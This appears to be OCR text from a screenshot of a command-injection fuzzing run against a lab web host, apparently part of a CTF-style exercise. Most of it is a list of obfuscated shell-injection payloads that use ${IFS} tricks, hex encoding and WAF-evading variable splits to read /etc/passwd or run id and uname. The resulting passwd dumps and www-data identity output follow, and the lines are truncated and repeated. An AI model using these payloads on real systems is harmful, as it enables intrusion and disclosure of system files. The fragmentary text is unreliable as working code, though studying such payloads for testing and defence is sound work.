 83 Ch "$(cat%20/etc/passwd)"
78 Ch "`/usr/bin/id`"
87 Ch "`echo${IFS}"RCE"${IFS}&&cat${IFS}/et
85 Ch "`cat$IFS/etc/passwd`"
82 Ch "`cat</etc/passwd`"
84 Ch "`{cat,/etc/passwd}`"
88 Ch "`cat$u /etc$u/passwd$u`"
112 Ch "`cat /e${hahaha}tc/${heywaf}pas${cat
65 Ch "&echo${IFS}"RCE"${IFS}&&cat${IFS}/et
82 Ch "`cat%20/etc/passwd`"
65 Ch "&cat$IFS/etc/passwd"
65 Ch "&cat</etc/passwd"
65 Ch "&{cat,/etc/passwd}"
65 Ch "&cat$u /etc$u/passwd$u"
65 Ch "&cat /e${hahaha}tc/${heywaf}pas${cat
65 Ch "&&echo${IFS}"RCE"${IFS}&&cat${IFS}/e
65 Ch "&cat%20/etc/passwd"
65 Ch "&&cat$IFS/etc/passwd"
65 Ch "&&cat$u /etc$u/passwd$u"
65 Ch "&&cat</etc/passwd"
94 Ch "IFS=,;`cat<<<cat,/etc/passwd`"
100 Ch "cat ${HOME:0:1}etc${HOME:0:1}passwd"
71 Ch "${PATH##*s????}${PATH%%u*}c??${IFS}$
125 Ch "cat `echo -e "\x2f\x65\x74\x63\x2f\x
96 Ch "/*$(id)`id``*/-id-'/*$(id)`id` #*/-i
76 Ch "/*$(id)`id`"
81 Ch "1;uname${IFS}-a;#${IFS}';"
81 Ch "1;uname${IFS}-a;#${IFS}'"
81 Ch "1;uname${IFS}-a;#"
80 Ch "1;uname${IFS}-a"
112 Ch "cat `xxd -r -ps <(echo 2f6574632f706
133 Ch "c${u}at${IFS}${PHP_INI_DIR%%u*p}e${u
107 Ch "cat `xxd -r -p <<< 2f6574632f7061737
167 Ch "ca${jjj}t${IFS}${APACHE_RUN_DIR%????
113 Ch "c${a}at${IFS}${APACHE_CONFDIR%apache
108 Ch "tail${IFS}${APACHE_CONFDIR%${APACHE_
130 Ch "${PATH:0:1}bi?${PATH:0:1}ca?${IFS}${
71 Ch "${PATH##*s????}${PATH%%u*}bas${u}h${
105 Ch "cat${IFS}${PATH%%u*}etc${PATH%%u*}pa
71 Ch "${PATH##*s????}${PATH%%u*}ca${u}t${I
111 Ch "cat$IFS$9${PWD%%[a-z]*}e*c${PWD%%[a-
78 Ch "uname${IFS}-a"
130 Ch "cat $(echo . | tr '!-0' '"-1')etc$(e
10.0.3.14:8080/chat.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbi
/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi auto
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin julia:x:1000:1000:julia,,,:/home/julia:/bin/ba
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/ca
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:1
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting Syst
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nolog
/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbi
/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi auto
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin julia:x:1000:1000:julia,,,:/home/julia:/bin/ba
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/ca
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:1
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting Syst
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nolog
/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbi
/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi auto
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin julia:x:1000:1000:julia,,,:/home/julia:/bin/ba
cat -e \x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64
/*uid=33(www-data) gid=33(www-data) groups=33(www-data)uid=33(www-data) gid=33(www-data) groups=33(www-da
Linux insomnia 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64 GNU/Linux
cat etcpasswd
cat etcpasswd
cat passwd
cat /etc/passwd
cat /etc/passwd
uname -a
cat /etc/passwd